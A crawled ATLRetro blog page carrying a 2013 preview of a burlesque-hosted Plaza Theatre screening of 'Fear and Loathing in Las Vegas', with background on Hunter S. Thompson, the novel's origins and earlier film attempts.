

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/doonesbury/
body_size: 15113
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Doonesbury &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Doonesbury Tag Feed" href="https://atlretro.com/tag/doonesbury/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/7489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=C9AC04C41227FCF4F22D5CBF0DA2CA76');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Doonesbury"/>
  <meta property="og:url" content="https://atlretro.com/tag/doonesbury/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Doonesbury"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/doonesbury/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2013/09/17/loathing/">Take a Savage Journey with Blast-Off Burlesque and the Plaza Theatre as TABOO LA-LA presents FEAR AND LOATHING IN LAS VEGAS!</a></h2>
            Posted on: <strong>Sep 17th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/07/fearandloathingposter.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-9357" title="fearandloathingposter" src="https://www.atlretro.com/wp-content/uploads/2013/07/fearandloathingposter.jpg" alt="" width="450" height="647" srcset="https://atlretro.com/wp-content/uploads/2013/07/fearandloathingposter.jpg 450w, https://atlretro.com/wp-content/uploads/2013/07/fearandloathingposter-208x300.jpg 208w" sizes="(max-width: 450px) 100vw, 450px" /></a>Blast-Off Burlesque</strong><strong>’s </strong><strong><a href="https://www.facebook.com/events/328140663984390/" target="_blank">TABOO LA-LA</a></strong><strong>presents </strong><a href="https://www.imdb.com/title/tt0120669/"><strong>FEAR AND LOATHING IN LAS VEGAS</strong></a><strong> (1998); Dir. </strong><a href="https://www.imdb.com/name/nm0000416/"><strong>Terry Gilliam</strong></a><strong>; Starring </strong><a href="https://www.imdb.com/name/nm0000136/"><strong>Johnny Depp</strong></a><strong> and </strong><a href="https://www.imdb.com/name/nm0001125/"><strong>Benicio del Toro</strong></a><strong>; Saturday, September 28 @ 10 p.m. (pre-show cocktails at 9 p.m.); Ages 18+ only; </strong><a href="https://www.plazaatlanta.com/"><strong>Plaza Theatre</strong></a><strong>; Trailer </strong><a href="https://www.youtube.com/watch?v=Zm7r491n-8o"><strong>here</strong></a><strong>.</strong></p>
<p><em>By Aleck Bennett</em><br />
<em>Contributing Writer</em></p>
<p>It’s time for <strong>Blast-Off Burlesque</strong> to tempt us with <strong>TABOO LA-LA</strong> at the <strong>Plaza Theatre</strong>! This time we venture into Bat Country with <a href="https://en.wikipedia.org/wiki/Hunter_S._Thompson"><strong>Hunter S. Thompson</strong></a> and <strong>Terry Gilliam</strong> for <strong>FEAR AND LOATHING IN LAS VEGAS</strong>!</p>
<p>It’s easy to celebrate Dr. Hunter S. Thompson for all the wrong reasons. FAR too many people see him only as a caricature: senses blazingly altered by some high-octane combination of hard drugs and bourbon, firing his guns at anything that dares blink in and out of his peripheral vision and ranting unintelligibly at imaginary phantasms. For these people, he’s become a counterculture hero not because of his accomplishments or the words he’s written, but because of a persona.</p>
<p>Sure, it’s a persona that he called into existence and encouraged to a large extent. Why? Because, goddammit, you need a larger-than-life personality to stand up next to those works of his. You can’t be some milquetoast beat reporter and deliver epic pieces of immersive journalism like <strong>“The Kentucky Derby Is Decadent and Depraved,” “Freak Power in the Rockies”</strong> or <strong>“The Banshee Screams for Buffalo Meat.”</strong> Nor can you be a typical Washington Beltway insider and compose the incredible series of articles that would eventually make up <a href="https://en.wikipedia.org/wiki/Fear_and_Loathing_on_the_Campaign_Trail_%2772"><strong>FEAR AND LOATHING: ON THE CAMPAIGN TRAIL ’72</strong></a>, perhaps the greatest piece of political journalism ever written. No, you’ve got to be a daredevil. You’ve got to be a shaman, using sacramental substances to achieve the frenzied mental state needed to venture into the heart of darkness and divine the inner essence of a situation. You’ve got to be the kind of drug-crazed madman who is unafraid to sacrifice accuracy on the altar of journalism to summon forth the Elder Gods of Truth.</p>
<p>And if you’re not that person, then you need to invent that person and <em>become</em> that person.</p>
<p>Which brings us to Raoul Duke and his journey with his personal attorney, Doctor Gonzo, into the godforsaken land of Las Vegas in 1971—the story of which would become Hunter S. Thompson’s landmark novel <a href="https://en.wikipedia.org/wiki/Fear_and_Loathing_in_Las_Vegas"><strong>FEAR AND LOATHING IN LAS VEGAS: A SAVAGE JOURNEY TO THE HEART OF THE AMERICAN DREAM</strong></a>.</p>
<div id="attachment_9363" style="width: 584px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/07/fandl.jpg"><img decoding="async" aria-describedby="caption-attachment-9363" class=" wp-image-9363 " title="fandl" src="https://www.atlretro.com/wp-content/uploads/2013/07/fandl.jpg" alt="" width="574" height="357" srcset="https://atlretro.com/wp-content/uploads/2013/07/fandl.jpg 718w, https://atlretro.com/wp-content/uploads/2013/07/fandl-300x186.jpg 300w" sizes="(max-width: 574px) 100vw, 574px" /></a><p id="caption-attachment-9363" class="wp-caption-text">Benicio del Toro and Johnny Depp find FEAR AND LOATHING IN LAS VEGAS (1998).</p></div>
<p>Thompson’s tale is actually a <em>portmanteau</em> of two trips into the desert city with his friend <a href="https://en.wikipedia.org/wiki/Oscar_Zeta_Acosta"><strong>Oscar Zeta Acosta</strong></a>, lawyer and Chicano activist. The first was intended to be a retreat for the two of them to discuss an article Thompson was writing about the death of Mexican-American journalist <a href="https://en.wikipedia.org/wiki/Rub%C3%A9n_Salazar"><strong>Rubén Salazar</strong></a>. Thompson used an invitation from <a href="https://sportsillustrated.cnn.com/"><strong>SPORTS ILLUSTRATED</strong></a> to write a series of photo captions about the Mint 500 motorcycle race as an excuse, and the two of them descended onto the city.</p>
<p>250 words. That’s all they wanted.</p>
<p>Instead, he spent 36 hours straight, “feverishly writing in my notebook,” describing the pair’s wild adventures in Las Vegas and creating the expansive first part of the novel. And then, after the insane experience they undertook, they went back. Thompson took an assignment from <a href="https://www.rollingstone.com/"><strong>ROLLING STONE</strong></a> to report on the National District Attorneys Association&#8217;s Conference on Narcotics and Dangerous Drugs held a few weeks later in Vegas, and further explored an idea that manifested during the first trip: that the rebellion of the 1960s had failed, and that the American Dream was now manifest in the crass, loud and materialistic oasis of Las Vegas.</p>
<p>Thompson combined the two trips into one story, which ROLLING STONE published as a two-part serial illustrated by <a href="https://en.wikipedia.org/wiki/Ralph_Steadman"><strong>Ralph Steadman</strong></a>, and which was later compiled into a novel. In creating what he admitted was “an essentially fictional framework,” Thompson assigned himself and Acosta pseudonyms: Raoul Duke (a <em>nom de plume</em> frequently used by Thompson and originally used as his byline for the ROLLING STONE serialization) and Doctor Gonzo. As for the book itself, it’s hard to say how much of what is written about is strictly accurate. It’s easy to say that the whole thing is <em>true.</em> What may have appeared at first as a wacky drug-fueled adventure turned into a work mournful of the failure of the ‘60s revolution, furious at the insane excess of artifice and celebration of the futile pursuit of money that is Las Vegas, and aghast that Vegas survived the revolution to stand in representation of the American Dream.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/07/buffalo2.jpg"><img decoding="async" class="alignleft  wp-image-9368" title="buffalo2" src="https://www.atlretro.com/wp-content/uploads/2013/07/buffalo2.jpg" alt="" width="278" height="423" srcset="https://atlretro.com/wp-content/uploads/2013/07/buffalo2.jpg 397w, https://atlretro.com/wp-content/uploads/2013/07/buffalo2-197x300.jpg 197w" sizes="(max-width: 278px) 100vw, 278px" /></a>For years, the thing was regarded as being as unfilmable as <a href="https://en.wikipedia.org/wiki/Naked_Lunch"><strong>NAKED LUNCH</strong></a>. Surreal, hallucinatory and depicting any number of illegal and violent acts by its protagonists, it just seemed to be <em>too much</em> to exist on a movie screen. Sure, they <em>tried.</em> <a href="https://www.imdb.com/name/nm0000217"><strong>Martin Scorsese</strong></a> and <a href="https://www.imdb.com/name/nm0000231"><strong>Oliver Stone</strong></a> both gave it a shot, but only one movie wound up being made in the wake of those early efforts. <a href="https://www.youtube.com/watch?v=_ZT6fziaIIw"><strong>WHERE THE BUFFALO ROAM</strong></a> (which attempted to shoehorn <strong>“Fear and Loathing at the Super Bowl,”</strong> “The Banshee Screams for Buffalo Meat” and LAS VEGAS into one movie) starred <a href="https://www.imdb.com/name/nm0000195"><strong>Bill Murray</strong></a>, and was widely panned, particularly by Thompson himself. He praised Murray’s performance, but said the movie was saddled with “a bad, dumb, low-level, low-rent script.”</p>
<p>A direct adaptation eluded filmmakers for years, but that ended in 1998. After <a href="https://en.wikipedia.org/wiki/Rhino_Entertainment"><strong>Rhino Films</strong></a> went through protracted tangling with director <a href="https://www.imdb.com/name/nm0007182"><strong>Alex Cox</strong></a> (whose screenplay Thompson viscerally hated), Terry Gilliam was brought on board to helm the film adaptation of the novel, and his surreal vision was a perfect match for the material. Though Gilliam had never used drugs, he researched the effects of all the chemicals used by the characters to create a series of visual effects that would mirror how the drugs would have affected their perception. The end result, while not exactly matching the horrifically ugly darkness of Ralph Steadman’s illustrations, stands on its own as a fully-formed take on Thompson’s subject matter.</p>
